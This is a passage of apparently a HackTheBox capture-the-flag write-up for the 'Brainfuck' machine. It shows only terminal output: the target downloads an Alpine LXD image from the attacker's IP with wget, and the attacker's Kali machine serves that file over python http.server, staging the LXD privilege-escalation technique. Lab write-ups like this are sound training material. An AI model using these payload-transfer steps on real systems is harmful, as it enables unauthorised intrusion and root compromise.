 orestis@brainfuck:/tmp$ wget http://10.10.16.3/alpine-v3.16-x86_64-20220816_1459.tar.gz
--2022-08-16 22:01:52--  http://10.10.16.3/alpine-v3.16-x86_64-20220816_1459.tar.gz
Connecting to 10.10.16.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3211797 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.16-x86_64-20220816_1459.tar.gz’
alpine-v3.16-x86_64-20220816_1459.tar.gz 100%[===================>] 3.06M 272KB/s in 11s
2022-08-16 22:02:04 (274 KB/s) - ‘alpine-v3.16-x86_64-20220816_1459.tar.gz’ saved [3211797/3211797]
orestis@brainfuck:/tmp$
┌──(root㉿kali)-[/challenge/htb/brainfuck/lxd-alpine-builder]
└─# ls -l
total 6364
-rw-r--r-- 1 root root 3259593 Aug 16 14:58 alpine-v3.13-x86_64-20210218_0139.tar.gz
-rw-r--r-- 1 root root 3211797 Aug 16 14:59 alpine-v3.16-x86_64-20220816_1459.tar.gz
-rwxr-xr-x 1 root root    8060 Aug 16 14:58 build-alpine
-rw-r--r-- 1 root root   26530 Aug 16 14:58 LICENSE
-rw-r--r-- 1 root root     768 Aug 16 14:58 README.md
┌──(root㉿kali)-[/challenge/htb/brainfuck/lxd-alpine-builder]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.17 - - [16/Aug/2022 15:01:54] "GET /alpine-v3.16-x86_64-20220816_1459.tar.gz HTTP/1.1" 200 -